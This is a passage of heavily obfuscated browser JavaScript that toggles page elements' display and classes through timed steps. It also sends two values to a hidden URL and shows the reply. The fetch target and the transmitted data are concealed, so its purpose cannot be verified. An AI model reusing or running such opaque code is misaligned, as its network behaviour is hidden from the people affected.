,l9.rx,l9.D2)+'ay']=N[iC(l9.S5,l9.D3,l9.D4,l9.D5,l9.D6)];try{if(N[it(l9.D7,l9.D8,l9.YO,l9.D9,l9.DM)](N[it(l9.Di,l9.DX,l9.Dv,l9.DB,l9.lS)],N[iC(l9.Dq,l9.Dm,l9.Dg,l9.Dl,l9.DN)])){const gB={l:'0x16d',N:'0x2f8',S:'0x2b0',y:'0x214',r:'0x1a7',O:'0x516',Y:'0x5b6',x:0x48b,D:'0x4ef',R:0x413,o:'0x6e0',h:0x691,K:0x64f,Q:'0x78a',n:'0x7c5',E:'0x658',T:0x601,s:0x5fa,b:0x700,z:'0x678',U:0x49f,k:'0x347',w:0x3ca,e:0x450,J:'0x43e',F:0x493,u:'0x4e5',f:0x3f0,W:0x42d,C:0x3d2,j:'0x5a1',V:0x49e,gq:'0x562',gm:'0x4fd',gg:'0x57e'},gv={l:0x68,N:0xa5,S:'0x4b',y:'0x8',r:0x95,O:'0x13d',Y:'0x142',x:'0xe3',D:0x4e,R:'0xf9',o:0x64f,h:'0x5ed',K:'0x6d2',Q:0x6b1,n:'0x530',E:0x54c,T:'0x565',s:'0x476',b:'0x537',z:0x489,U:0x485,k:0x486,w:'0x51c',e:0x48e,J:0x43c,F:'0x49',u:0x1d4,f:0xd4,W:0x65,C:0x79,j:'0x4bc',V:0x528,gB:'0x5b5',gq:0x59d,gm:0x60a},g6={l:'0x30',N:0x120,S:'0x94',y:0x1b5},g5={l:'0x1c0',N:0x185,S:'0x13b',y:0x99},g4={l:'0x537',N:'0x99',S:'0x81',y:0x4b},g2={l:'0x5ba',N:0x562,S:0x565,y:0x67a,r:0x4d6},g1={l:0x10b,N:0xfe,S:'0x67',y:'0x11'},h={'Golft':N[it(l9.DS,l9.Dy,l9.Dr,l9.DO,l9.DY)],'tIOfe':N[ij(l9.Dx,l9.DD,l9.DR,l9.Do,l9.Dh)],'hwURj':function(K,Q,n){function iI(l,N,S,y,r){return ij(l-g1.l,N-g1.N,S-g1.S,l-g1.y,S);}return N[iI(g2.l,g2.N,g2.S,g2.y,g2.r)](K,Q,n);}};N[iC(l9.DK,l9.DQ,l9.Dn,l9.DE,l9.DT)](r,()=>{const gX={l:'0x104',N:'0xcf',S:0xba,y:0x129},g9={l:0x1a7,N:'0x403',S:'0x115',y:'0x5d'},g7={l:'0xb9',N:'0x41',S:'0x91',y:0x35b},g3={l:'0x17f',N:'0x186',S:'0x195',y:0xfa};function iZ(l,N,S,y,r){return iC(r- -g3.l,N-g3.N,S-g3.S,y-g3.y,N);}function iG(l,N,S,y,r){return iL(l-g4.l,N-g4.N,S-g4.S,y-g4.y,N);}function iA(l,N,S,y,r){return iC(y- -g5.l,N-g5.N,S-g5.S,y-g5.y,S);}function iP(l,N,S,y,r){return it(y,N-g6.l,S-g6.N,y-g6.S,N- -g6.y);}function id(l,N,S,y,r){return ij(l-g7.l,N-g7.N,S-g7.S,y- -g7.y,r);}D[id(gB.l,gB.N,gB.S,gB.y,gB.r)+iG(gB.O,gB.Y,gB.x,gB.D,gB.R)+iG(gB.o,gB.h,gB.K,gB.Q,gB.n)](h[iG(gB.E,gB.T,gB.s,gB.b,gB.z)])[iA(gB.U,gB.k,gB.w,gB.e,gB.J)][iA(gB.F,gB.u,gB.f,gB.W,gB.C)+'ty']='0',h[iG(gB.j,gB.V,gB.gq,gB.gm,gB.gg)](R,()=>{const gi={l:0x11,N:0xa5,S:0x14d,y:0x128},gM={l:0x9,N:0x3a7,S:0x160,y:0x1cc},g8={l:0x123,N:0x21b,S:'0x12',y:'0x1bf'};function X0(l,N,S,y,r){return iP(l-g8.l,r-g8.N,S-g8.S,y,r-g8.y);}function ia(l,N,S,y,r){return iP(l-g9.l,N-g9.N,S-g9.S,r,r-g9.y);}function iH(l,N,S,y,r){return iP(l-gM.l,N-gM.N,S-gM.S,S,r-gM.y);}function ip(l,N,S,y,r){return id(l-gi.l,N-gi.N,S-gi.S,y- -gi.y,S);}function ic(l,N,S,y,r){return iP(l-gX.l,S- -gX.N,S-gX.S,N,r-gX.y);}h[ic(gv.l,gv.N,gv.S,-gv.y,-gv.r)+ip(gv.O,gv.Y,gv.x,gv.D,gv.R)+iH(gv.o,gv.h,gv.K,gv.Q,gv.n)](h[iH(gv.E,gv.T,gv.s,gv.b,gv.z)])[X0(gv.U,gv.k,gv.w,gv.e,gv.J)][ic(gv.F,gv.u,gv.f,gv.W,gv.C)+'ay']=h[iH(gv.j,gv.V,gv.gB,gv.gq,gv.gm)];},-0x22d8+-0x1eec+0x43b8);},-0x1055*-0x2+0xc0b+-0x28cd);}else{const h=await N[iC(l9.Ds,l9.Db,l9.Dz,l9.DU,l9.Dk)](fetch,ij(l9.Dw,l9.De,l9.Op,l9.DJ,l9.y0)+iC(l9.DF,l9.u,l9.Du,l9.Df,l9.DW)+it(l9.DC,l9.Dj,l9.DV,l9.DL,l9.Dt)+iC(l9.DI,l9.Dd,l9.DG,l9.DP,l9.DA)+iC(l9.DZ,l9.Dc,l9.Dp,l9.DH,l9.Da)+iC(l9.R0,l9.R1,l9.R2,l9.R3,l9.R4)+ij(l9.R5,l9.R6,l9.R7,l9.R8,l9.R9)+'='+S+(ij(l9.RM,l9.Ri,l9.RX,l9.Rv,l9.RB)+'=')+y),K=await h[iC(l9.Rq,l9.Rm,l9.Rg,l9.Rl,l9.RN)]();N[iV(l9.RS,l9.Ry,l9.Rr,l9.RO,l9.RY)](setTimeout,()=>{const gf={l:0x508,N:0x4cd,S:'0x4c2',y:0x55e,r:0x5ca,O:'0x15',Y:0x137,x:'0x166',D:0x84,R:'0x9f',o:'0x613',h:'0x670',K:0x680,Q:'0x6c4',n:0x6a2,E:'0x2f',T:0xb6,s:0x5e,b:'0x74',z:0x6e,U:0xa1,k:'0x189',w:0xe3,e:0x221,J:0x12b,F:0x1d3,u:0x298,f:'0x213',W:0x1b5,C:'0x317',j:0x2c7,V:0x3f0,gW:0x404,gC:0x3c4,gj:0x390,gV:'0x2f9',gL:0x361,gt:'0x1f4',gI:0x279,gd:0x29b,gG:'0x65e',gP:'0x640',gA:'0x572',gZ:'0x650',gc:'0x6f8',gp:'0x4cf',gH:0x5c2,ga:0x4ce,l0:'0x61e',l1:0x598,l2:'0x1e8',l3:0x133,l4:0x20d,l5:0x14e,l6:'0x79',l7:0x128,l8:0x1cf,l9:0x12f,lM:'0x2b1',li:0x186,lX:0x56c,lv:'0x5c2',lB:'0x4dd',lq:'0x553',lm:'0x4bf',lg:0x1b9,ll:'0x1b8',lN:'0x14b',lS:'0x22e',ly:'0x205',lr:'0x1cd',lO:'0x21d',lY:'0x3d5',lx:0x2d7,lD:0x496,lR:'0x3a5',lo:'0x3ab',lh:'0x422',lK:0x3b2,lQ:'0x148',ln:'0x116',lE:0xb5,lT:0x45,ls:'0x43',lb:0xb3,lz:0x11d,lU:0x1d2,lk:0x16c,lw:'0x58',le:0x1dd,lJ:0x190,lF:0x66,lu:'0x127',lf:'0xec',lW:'0x557',lC:0x662,lj:0x595,lV:'0x757',lL:'0x65c'},gz={l:'0x478',N:0x154,S:'0x1a0',y:'0x8e'},gs={l:'0x27',N:0x38c,S:'0x134',y:0x80},gT={l:'0x22a',N:0x3b,S:'0x9a',y:'0xc9',r:'0x134',O:'0xef',Y:'0x40',x:0xc0,D:0x12d,R:'0xbd',o:0x68,h:0x29,K:0x13e,Q:'0x60',n:'0x9f',E:0x187,T:'0x135',s:0x185,b:0x290,z:0x193,U:'0x5ef',k:'0x5ff',w:'0x74e',e:0x59b,J:0x657,F:'0x2f5',u:0x3bb,f:0x3c7,W:'0x359',C:'0x350',j:'0x137',V:'0xb5',gs:0x4e,gb:0x7c,gz:0x84,gU:0x99,gk:0xed,gw:0xd0,ge:'0x128',gJ:0xdf,gF:'0x9d',gu:0x123,gf:0x134,gW:'0x5b',gC:'0x2ba',gj:'0x30b',gV:'0x3bb',gL:0x2be,gt:0x21c},gx={l:'0x3e',N:'0x288',S:'0x73',y:0x1c},gY={l:0x5dc,N:'0x1ab',S:'0x140',y:0x14},gO={l:0x98,N:0x47,S:0xbb,y:0x1ed},gr={l:'0x1ce',N:0x130,S:0x1c8,y:0x1bb},gS={l:'0xaa',N:0x181,S:'0x158',y:'0x142'},gl={l:'0x16c',N:'0x5f',S:'0x4b1',y:0x1c3},gm={l:0x1d5,N:0x148,S:'0x11a',y:0x22},gq={l:0xb1,N:'0xf3',S:0x1ac,y:'0x1af'};function X1(l,N,S,y,r){return it(S,N-gq.l,S-gq.N,y-gq.S,l-gq.y);}const Q={'VmzLu':N[X1(gC.l,gC.N,gC.S,gC.y,gC.r)],'ODseq':function(n){function X2(l,N,S,y,r){return X1(S-gm.l,N-gm.N,N,y-gm.S,r-gm.y);}return N[X2(gg.l,gg.N,gg.S,gg.y,gg.r)](n);},'vrDTn':N[X3(gC.O,gC.Y,gC.x,gC.D,gC.R)],'RViqk':N[X4(gC.o,gC.h,gC.K,gC.Q,gC.n)],'jYNiA':N[X5(gC.E,gC.T,-gC.s,gC.b,gC.z)],'tpNio':N[X3(gC.U,gC.k,gC.w,gC.e,gC.J)],'bFaCo':N[X5(-gC.F,-gC.u,-gC.f,-gC.W,-gC.C)],'bsMBe':N[X5(gC.j,gC.V,-gC.gj,-gC.gV,-gC.gL)],'rDPjT':function(n,E,T){function X7(l,N,S,y,r){return X4(l-gl.l,N-gl.N,N- -gl.S,l,r-gl.y);}return N[X7(gN.l,gN.N,gN.S,gN.y,gN.r)](n,E,T);},'DnAJi':function(n,E){function X8(l,N,S,y,r){return X1(r- -gS.l,N-gS.N,l,y-gS.S,r-gS.y);}return N[X8(gy.l,gy.N,gy.S,gy.y,gy.r)](n,E);},'DfPHE':N[X5(gC.gt,gC.gI,-gC.gd,-gC.gG,gC.gP)],'RQZhA':N[X1(gC.gA,gC.gZ,gC.gc,gC.gp,gC.gH)]};function X6(l,N,S,y,r){return iL(S-gr.l,N-gr.N,S-gr.S,y-gr.y,N);}function X5(l,N,S,y,r){return iL(N- -gO.l,N-gO.N,S-gO.S,y-gO.y,y);}function X4(l,N,S,y,r){return iL(S-gY.l,N-gY.N,S-gY.S,y-gY.y,y);}function X3(l,N,S,y,r){return iV(l-gx.l,l-gx.N,S-gx.S,S,r-gx.y);}if(N[X1(gC.ga,gC.l0,gC.l1,gC.l2,gC.l3)](N[X3(gC.l4,gC.l5,gC.l6,gC.l7,gC.l8)],N[X6(gC.l9,gC.lM,gC.li,gC.lX,gC.lv)])){const gR={l:'0x253',N:'0x28c',S:0x247,y:'0x1dd',r:0x222},gD={l:0x1cd,N:0x155,S:'0xb',y:0x1b},E=Y?function(){function X9(l,N,S,y,r){return X1(S- -gD.l,N-gD.N,r,y-gD.S,r-gD.y);}if(E){const U=T[X9(gR.l,gR.N,gR.S,gR.y,gR.r)](s,arguments);return b=null,U;}}:function(){};return h=![],E;}else{O[X1(gC.lB,gC.lq,gC.lm,gC.lg,gC.ll)][X1(gC.lN,gC.lS,gC.ly,gC.lr,gC.lO)+'ay']=N[X3(gC.lY,gC.lx,gC.lD,gC.lR,gC.lo)],Y[X3(gC.lh,gC.lK,gC.lQ,gC.ln,gC.lE)][X5(gC.lT,gC.ls,gC.lb,gC.lz,-gC.lU)+'ay']=N[X3(gC.lk,gC.lw,gC.le,gC.lJ,gC.lF)];if(K[X4(gC.lu,gC.lf,gC.lW,gC.lC,gC.lj)+'s']){if(N[X1(gC.lV,gC.lL,gC.lt,gC.lI,gC.ld)](N[X4(gC.lG,gC.lP,gC.lA,gC.lZ,gC.lc)],N[X6(gC.lp,gC.lH,gC.la,gC.N0,gC.N1)])){const E=N[X4(gC.N2,gC.N3,gC.N4,gC.N5,gC.N6)][X5(-gC.N7,gC.N8,gC.N9,gC.NM,gC.Ni)]('|');let T=-0xaf5+-0xcfb*-0x3+0xc*-0x255;while(!![]){switch(E[T++]){case'0':x[X3(gC.NX,gC.Nv,gC.NB,gC.Nq,gC.Nm)+X1(gC.Ng,gC.Nl,gC.NN,gC.NS,gC.Ny)]=N[X6(gC.Nr,gC.NO,gC.NY,gC.Nx,gC.ND)];continue;case'1':D[X1(gC.NR,gC.No,gC.Nh,gC.NK,gC.NQ)][X3(gC.Nn,gC.NE,gC.NT,gC.Ns,gC.Nb)]=N[X5(gC.Nz,gC.NU,gC.Nk,gC.Nw,gC.Ne)];continue;case'2':Y[X6(gC.NJ,gC.NF,gC.Nu,gC.Nf,gC.NW)+X6(gC.NC,gC.Nj,gC.NV,gC.NL,gC.Nt)][X4(gC.NI,gC.Nd,gC.NG,gC.NP,gC.NA)+'e'](N[X5(gC.NZ,gC.T,gC.Nc,gC.Np,gC.NH)]);continue;case'3':D[X5(gC.Na,-gC.S0,-gC.S1,-gC.S2,-gC.S3)+X3(gC.S4,gC.S5,gC.S6,gC.Nx,gC.S7)+'t']=K[X3(gC.S8,gC.S9,gC.SM,gC.Si,gC.SX)];continue;case'4':N[X4(gC.Sv,gC.SB,gC.Sq,gC.Sm,gC.Sg)](createCrackers);continue;}break;}}else{const b=Q[X6(gC.Sl,gC.NW,gC.SN,gC.SS,gC.Sy)][X1(gC.Sr,gC.SO,gC.SY,gC.Sx,gC.SD)]('|');let z=0xfe1+0x5ef*0x1+0x10*-0x15d;while(!![]){switch(b[z++]){case'0':Q[X3(gC.SR,gC.So,gC.Sh,gC.SK,gC.SQ)](h);continue;case'1':Y[X1(gC.Sn,gC.SE,gC.ST,gC.Ss,gC.Sb)+X6(gC.Sz,gC.SU,gC.Sk,gC.Sw,gC.Se)]=Q[X3(gC.SJ,gC.SF,gC.Su,gC.Sf,gC.SW)];continue;case'2':o[X6(gC.SC,gC.Sj,gC.SV,gC.SO,gC.SL)][X4(gC.St,gC.SI,gC.Sd,gC.SG,gC.SP)]=Q[X5(-gC.SA,-gC.SZ,-gC.Sc,-gC.Sp,-gC.SH)];continue;case'3':D[X4(gC.Sa,gC.y0,gC.y1,gC.y2,gC.y3)+X4(gC.y4,gC.Sv,gC.y5,gC.y6,gC.y7)+'t']=R[X1(gC.y8,gC.y9,gC.yM,gC.yi,gC.yX)];continue;case'4':x[X1(gC.Sn,gC.yv,gC.yB,gC.yq,gC.ym)+X1(gC.yg,gC.yl,gC.yN,gC.yS,gC.yy)][X4(gC.yr,gC.yO,gC.yY,gC.yx,gC.yD)+'e'](Q[X6(gC.yR,gC.yo,gC.yh,gC.yK,gC.yQ)]);continue;}break;}}}else{if(N[X5(gC.yn,gC.yE,gC.yT,-gC.ys,gC.yb)](N[X4(gC.yz,gC.yU,gC.yk,gC.yw,gC.ye)],N[X6(gC.yJ,gC.yF,gC.yu,gC.yf,gC.yW)]))x[X6(gC.yC,gC.yj,gC.yV,gC.yL,gC.yt)+X1(gC.Ng,gC.yI,gC.yd,gC.yG,gC.yP)]=N[X3(gC.yA,gC.yZ,gC.gp,gC.yc,gC.yp)],Y[X3(gC.yH,gC.ya,gC.yp,gC.r0,gC.r1)+X3(gC.r2,gC.r3,gC.r4,gC.r5,gC.r6)][X1(gC.r7,gC.r8,gC.r9,gC.rM,gC.ri)](N[X5(gC.rX,gC.rv,-gC.rB,gC.rq,gC.rm)]),D[X5(-gC.rg,-gC.rl,-gC.rN,-gC.rS,-gC.ry)+X4(gC.rr,gC.rO,gC.rY,gC.rx,gC.rD)+'t']=K[X1(gC.rR,gC.yM,gC.ro,gC.rh,gC.rK)],D[X1(gC.NR,gC.rQ,gC.rn,gC.rE,gC.rT)][X4(gC.rs,gC.rb,gC.rz,gC.rU,gC.rk)]=N[X5(-gC.rv,gC.rw,-gC.re,gC.rJ,-gC.rl)];else{const gn={l:0x177,N:'0x16c',S:0x62c,y:0x198},gQ={l:0xe4,N:'0xc4',S:0x1ea,y:0x1d4},gh={l:'0x44a',N:0x94,S:0xf8,y:0x7a};O[X5(gC.rF,-gC.ru,gC.rf,-gC.rW,gC.rC)+X6(gC.rj,gC.rV,gC.NV,gC.rL,gC.rt)][X4(gC.rI,gC.rd,gC.rG,gC.rP,gC.rA)](Q[X4(gC.rZ,gC.Nh,gC.rc,gC.rp,gC.rH)]),Q[X6(gC.ra,gC.yp,gC.O0,gC.O1,gC.O2)](Y,()=>{const gE={l:'0x95',N:'0x99',S:'0x129',y:0x59},gK={l:0x150,N:'0x1dd',S:'0x7e',y:'0x1d5'};function Xi(l,N,S,y,r){return X1(r- -gh.l,N-gh.N,y,y-gh.S,r-gh.y);}function XX(l,N,S,y,r){return X1(r-gK.l,N-gK.N,y,y-gK.S,r-gK.y);}function XB(l,N,S,y,r){return X3(y- -gQ.l,N-gQ.N,r,y-gQ.S,r-gQ.y);}o[XM(gT.l,gT.N,gT.S,gT.y,gT.r)][Xi(gT.O,-gT.Y,gT.x,gT.D,gT.R)+'ay']=Q[Xi(gT.o,-gT.h,gT.K,gT.Q,gT.n)];function XM(l,N,S,y,r){return X4(l-gn.l,N-gn.N,r- -gn.S,y,r-gn.y);}function Xv(l,N,S,y,r){return X5(l-gE.l,S-gE.N,S-gE.S,l,r-gE.y);}h[Xv(gT.E,gT.T,gT.s,gT.b,gT.z)][XX(gT.U,gT.k,gT.w,gT.e,gT.J)+'ay']=Q[XB(gT.F,gT.u,gT.f,gT.W,gT.C)],K[Xv(gT.j,-gT.V,gT.gs,-gT.gb,gT.gz)+Xi(gT.gU,gT.gk,gT.gw,gT.ge,gT.gJ)][Xi(-gT.gF,-gT.gF,gT.gu,gT.gf,gT.gW)+'e'](Q[XB(gT.gC,gT.gj,gT.gV,gT.gL,gT.gt)]);},0x1e6a+0xbbd+0x173*-0x15);}}N[X1(gC.O3,gC.O4,gC.O5,gC.O6,gC.O7)](setTimeout,()=>{const gJ={l:0x142,N:'0x234',S:'0xb2',y:'0x29'},ge={l:0x7,N:'0xa7',S:'0x22',y:0x5e},gw={l:0x1f2,N:'0x1bc',S:'0x128',y:'0x14b'},gk={l:'0xd4',N:'0x1e3',S:'0x1ea',y:'0x133'},gU={l:0x8c,N:0x2fb,S:'0x143',y:0x127},gb={l:0x394,N:0x1a6,S:'0x1b9',y:'0xfb'};function Xl(l,N,S,y,r){return X5(l-gs.l,S-gs.N,S-gs.S,y,r-gs.y);}function Xg(l,N,S,y,r){return X1(S- -gb.l,N-gb.N,r,y-gb.S,r-gb.y);}function Xq(l,N,S,y,r){return X1(N- -gz.l,N-gz.N,y,y-gz.S,r-gz.y);}function Xm(l,N,S,y,r){return X6(l-gU.l,S,N- -gU.N,y-gU.S,r-gU.y);}function XN(l,N,S,y,r){return X5(l-gk.l,S-gk.N,S-gk.S,l,r-gk.y);}N[Xq(gW.l,gW.N,gW.S,gW.y,gW.r)](N[Xm(-gW.O,-gW.Y,-gW.x,-gW.D,-gW.R)],N[Xg(gW.o,gW.h,gW.K,gW.Q,gW.n)])?S=y:(Y[Xl(gW.E,gW.T,gW.s,gW.b,gW.z)+Xm(gW.U,-gW.k,gW.w,gW.e,-gW.J)][Xq(gW.F,gW.u,-gW.f,gW.W,gW.C)](N[Xq(gW.j,gW.V,gW.gC,gW.gj,gW.gV)]),N[Xm(-gW.gL,-gW.gt,-gW.gI,-gW.gd,-gW.gG)](setTimeout,()=>{const gu={l:0xca,N:0x5e9,S:'0x2d',y:0x1cd},gF={l:'0x3f',N:'0x13f',S:0x2b,y:0x1d2};function XY(l,N,S,y,r){return Xm(l-gw.l,S-gw.N,r,y-gw.S,r-gw.y);}const U={};function Xr(l,N,S,y,r){return Xg(l-ge.l,N-ge.N,N- -ge.S,y-ge.y,l);}U[XS(gf.l,gf.N,gf.S,gf.y,gf.r)]=Q[Xy(-gf.O,gf.Y,gf.x,gf.D,gf.R)];function Xy(l,N,S,y,r){return XN(r,N-gJ.l,y- -gJ.N,y-gJ.S,r-gJ.y);}function XO(l,N,S,y,r){return XN(l,N-gF.l,r-gF.N,y-gF.S,r-gF.y);}const k=U;function XS(l,N,S,y,r){return Xm(l-gu.l,N-gu.N,y,y-gu.S,r-gu.y);}Q[XS(gf.o,gf.h,gf.K,gf.Q,gf.n)](Q[Xy(gf.E,gf.T,-gf.s,gf.b,-gf.z)],Q[Xr(gf.U,gf.k,gf.w,gf.e,gf.J)])?N[XY(gf.F,gf.u,gf.f,gf.W,gf.C)][XO(gf.j,gf.V,gf.gW,gf.gC,gf.gj)+'ay']=k[XO(gf.gV,gf.gL,gf.gt,gf.gI,gf.gd)]:(r[XS(gf.gG,gf.gP,gf.gA,gf.gZ,gf.gc)][XS(gf.gp,gf.gH,gf.ga,gf.l0,gf.l1)+'ay']=Q[Xr(gf.l2,gf.l3,gf.l4,gf.l5,gf.l6)],Y[Xr(gf.l7,gf.l8,gf.l9,gf.lM,gf.li)][XS(gf.lX,gf.lv,gf.lB,gf.lq,gf.lm)+'ay']=Q[Xr(gf.lg,gf.ll,gf.lN,gf.l5,gf.lS)],Y[XO(gf.ly,gf.lr,gf.lO,gf.lY,gf.lx)+XO(gf.lD,gf.lR,gf.lo,gf.lh,gf.lK)][Xy(-gf.lQ,-gf.ln,gf.lE,-gf.lT,gf.ls)+'e'](Q[Xr(gf.lb,gf.lz,gf.lU,gf.lk,gf.lw)]),R[Xy(-gf.le,-gf.lJ,-gf.lF,-gf.lu,-gf.lf)+XS(gf.lW,gf.lC,gf.lj,gf.lV,gf.lL)]='');},0x7b5+-0x47*-0x37+-0x2*0x59f));},-0x26a9+-0x125*0x11+0x4fd*0xe);}},0x1e18+-0x2a5*0xb+-0xb*-0x71);}}catch(Q){if(N[iC(l9.Rx,l9.RD,l9.RR,l9.Ro,l9.Rh)](N[iC(l9.Y4,l9.RK,l9.RQ,l9.Rn,l9.RE)],N[ij(l9.RT,l9.r6,l9.Rs,l9.Rb,l9.Rz)])){let E;try{const T=FtsKCP[iC(l9.RU,l9.Rk,l9.Rw,l9.Re,l9.RJ)](Y,FtsKCP[iL(l9.RF,l9.Ru,l9.Rf,l9.o,l9.RW)](FtsKCP[ij(l9.RC,l9.Rj,l9.RV,l9.RL,l9.Rt)](FtsKCP[iL(-l9.RI,l9.Rd,-l9.RG,-l9.RP,-l9.lH)],FtsKCP[iL(-l9.RA,-l9.RZ,-l9.Rc,l9.Rp,-l9.RH)]),');'));E=FtsKCP[ij(l9.RQ,l9.Ra,l9.o0,l9.o1,l9.o2)](T);}catch(s){E=D;}E[iL(l9.o3,-l9.Rp,-l9.o4,-l9.o5,-l9.o6)+iL(l9.o7,l9.o8,l9.o9,l9.oM,l9.oi)+'l'](O,0x1043+0x197e+0x1a21*-0x1);}else O[iL(l9.oX,l9.ov,l9.oB,l9.oq,l9.om)][iV(l9.og,l9.ol,l9.OE,l9.oN,l9.oS)+'ay']=N[iV(l9.oy,l9.or,l9.xl,l9.oO,-l9.oY)],Y[iV(l9.ox,l9.rh,l9.oD,l9.oR,l9.oo)][iV(l9.oh,l9.oK,l9.oQ,l9.on,l9.oE)+'ay']=N[it(l9.oT,l9.os,l9.ob,l9.oz,l9.oU)],x[iL(l9.ok,l9.ow,l9.oe,-l9.oJ,-l9.oF)+it(l9.ou,l9.of,l9.oW,l9.oC,l9.oj)]=N[it(l9.oV,l9.oL,l9.ot,l9.oI,l9.od)],Y[it(l9.oG,l9.oP,l9.oA,l9.oZ,l9.oc)+it(l9.op,l9.Yz,l9.oH,l9.Dr,l9.oa)][ij(l9.h0,l9.h1,l9.h2,l9.h3,l9.h4)](N[it(l9.h5,l9.h6,l9.h7,l9.h8,l9.S6)]),D[iC(l9.h9,l9.hM,l9.yg,l9.hi,l9.hX)+iC(l9.hv,l9.hB,l9.hq,l9.hm,l9.hg)+'t']=N[ij(l9.hl,l9.hN,l9.hS,l9.hy,l9.hr)],D[iL(l9.hO,l9.hY,l9.hx,l9.hD,l9.hR)][ij(l9.ho,l9.DA,l9.YL,l9.hh,l9.hK)]=N[iL(l9.hQ,l9.rv,-l9.hn,l9.hE,l9.hT)],N[iL(-l9.hs,l9.hb,-l9.hz,-l9.hU,l9.hk)](setTimeout,()=>{const gp={l:'0x145',N:'0x144',S:'0x1a1',y:'0x3f'},gP={l:0x166,N:'0x7b',S:'0x25b',y:'0xf3'},gG={l:0x303,N:0x3a7,S:0x2ea,y:0x34e,r:'0x2d1'},gt={l:'0x116',N:0x1e1,S:0x163,y:'0x328'},gV={l:0x19f,N:0x1fe,S:'0xe0',y:'0x5'},gj={l:0xa8,N:'0xf8',S:0x125,y:'0x128'};function XD(l,N,S,y,r){return ij(l-gj.l,N-gj.N,S-gj.S,l- -gj.y,N);}function XR(l,N,S,y,r){return iV(l-gV.l,y-gV.N,S-gV.S,N,r-gV.y);}function Xo(l,N,S,y,r){return iV(l-gL.l,l-gL.N,S-gL.S,y,r-gL.y);}function Xh(l,N,S,y,r){return ij(l-gt.l,N-gt.N,S-gt.S,S- -gt.y,r);}function Xx(l,N,S,y,r){return it(N,N-gI.l,S-gI.N,y-gI.S,S-gI.y);}if(N[Xx(l8.l,l8.N,l8.S,l8.y,l8.r)](N[Xx(l8.O,l8.Y,l8.x,l8.D,l8.R)],N[XD(l8.o,l8.h,l8.K,l8.Q,l8.n)]))Y[XD(l8.E,l8.T,l8.s,l8.b,l8.z)+XR(l8.U,l8.k,l8.w,l8.e,l8.J)][Xh(l8.F,l8.u,l8.f,l8.W,l8.C)](N[XR(l8.j,l8.V,l8.l9,l8.lM,l8.li)]),N[Xh(l8.lX,l8.lv,l8.lB,l8.lq,l8.lm)](setTimeout,()=>{const gc={l:0x38b,N:'0x198',S:0x199,y:0x140},gZ={l:0x3d,N:'0x70',S:'0x216',y:0x45},gA={l:'0x66',N:'0x24b',S:0x158,y:0x12},E={'zlQnx':N[XK(l4.l,-l4.N,l4.S,l4.y,l4.r)],'zbcRE':N[XK(-l4.O,l4.Y,l4.x,l4.D,l4.R)],'BblqO':N[XK(l4.o,l4.h,l4.K,l4.Q,l4.n)],'QjPXd':function(T,s,b){const gd={l:'0x12d',N:'0x1cd',S:'0x203',y:0xb7};function XE(l,N,S,y,r){return XK(l-gd.l,N-gd.N,S-gd.S,N,r-gd.y);}return N[XE(gG.l,gG.N,gG.S,gG.y,gG.r)](T,s,b);}};function XQ(l,N,S,y,r){return Xh(l-gP.l,N-gP.N,S- -gP.S,y-gP.y,N);}function Xs(l,N,S,y,r){return Xx(l-gA.l,S,r-gA.N,y-gA.S,r-gA.y);}function XK(l,N,S,y,r){return XR(l-gZ.l,y,S-gZ.N,S- -gZ.S,r-gZ.y);}function XT(l,N,S,y,r){return XD(l- -gc.l,r,S-gc.N,y-gc.S,r-gc.y);}function Xn(l,N,S,y,r){return XR(l-gp.l,N,S-gp.N,y-gp.S,r-gp.y);}if(N[XQ(l4.E,l4.T,l4.s,l4.b,l4.z)](N[XK(l4.U,l4.k,l4.w,l4.e,l4.J)],N[Xn(l4.F,l4.u,l4.f,l4.W,l4.C)]))r[XQ(l4.j,l4.V,l4.l5,l4.l6,l4.l7)][XQ(l4.l8,l4.l9,l4.lM,l4.li,-l4.lX)+'ay']=N[XK(l4.lv,-l4.lB,l4.lq,l4.lm,-l4.lg)],Y[XK(l4.ll,l4.lN,l4.lS,l4.ly,l4.lr)][Xn(l4.lO,l4.lY,l4.lx,l4.lD,l4.lR)+'ay']=N[XT(l4.lo,-l4.lh,-l4.lK,l4.Q,l4.lQ)],Y[Xn(l4.ln,l4.lE,l4.lT,l4.ls,l4.lb)+XT(l4.lz,l4.lU,l4.lk,l4.lw,l4.le)][Xs(l4.lJ,l4.lF,l4.lu,l4.lf,l4.lW)+'e'](N[Xs(l4.lC,l4.lj,l4.lV,l4.lL,l4.lt)]);else{const l3={l:0x67a,N:0x687,S:0x748,y:'0x663',r:0x671,O:'0x126',Y:'0xe6',x:'0xb2',D:'0x17b',R:'0xe0',o:'0x170',h:'0x68',K:'0x16f',Q:0x161,n:0x163,E:'0x2d9',T:'0x1c3',s:'0x195',b:0x1f9,z:0x16e,U:'0x5fc',k:'0x69d',w:'0x670',e:0x5a2,J:0x624,F:'0x428',u:0x535,f:'0x603',W:0x550,C:'0x50e',j:0x50f,V:'0x481',l4:'0x3c0',l5:0x40c,l6:0x523,l7:0x25c,l8:'0x1ec',l9:0x188,lM:0x19d,li:'0x1c6',lX:'0x1a7',lv:0x181,lB:0x113,lq:'0x119',lm:0x8b,lg:'0x6ed',ll:'0x63f',lN:0x5ee,lS:0x4fd,ly:'0x55a',lr:'0x4a3',lO:'0x35b',lY:'0x42f',lx:'0x4f2',lD:'0x42d',lR:0x159,lo:0x1f3,lh:'0x12d',lK:'0x231',lQ:0x227},l2={l:'0x61',N:0x106,S:0x11f,y:0x122},l0={l:'0x1e8',N:'0xd2',S:0x39a,y:0xc4},ga={l:'0x4b7',N:0x10e,S:0x6b,y:0x15c},gH={l:'0x42e',N:0xf6,S:'0x19e',y:'0x197'};Y[XQ(-l4.lI,l4.ld,-l4.lG,-l4.lP,-l4.lA)+Xn(l4.lZ,l4.lc,l4.lp,l4.lH,l4.la)][XT(l4.N0,l4.N1,l4.N2,l4.r,l4.N3)](E[Xn(l4.N4,l4.N5,l4.N6,l4.N7,l4.N8)]),E[Xn(l4.N9,l4.NM,l4.Ni,l4.NX,l4.Nv)](x,()=>{const l1={l:0x0,N:'0x3b',S:'0x14b',y:0x4e1};K[Xb(l3.l,l3.N,l3.S,l3.y,l3.r)][Xz(l3.O,l3.Y,l3.x,l3.D,l3.R)+'ay']=E[Xz(l3.o,l3.h,l3.K,l3.Q,l3.n)];function Xw(l,N,S,y,r){return XT(S-gH.l,N-gH.N,S-gH.S,y-gH.y,N);}Q[Xz(l3.E,l3.T,l3.s,l3.b,l3.z)][Xb(l3.U,l3.k,l3.w,l3.e,l3.J)+'ay']=E[XU(l3.F,l3.u,l3.f,l3.W,l3.C)];function Xb(l,N,S,y,r){return 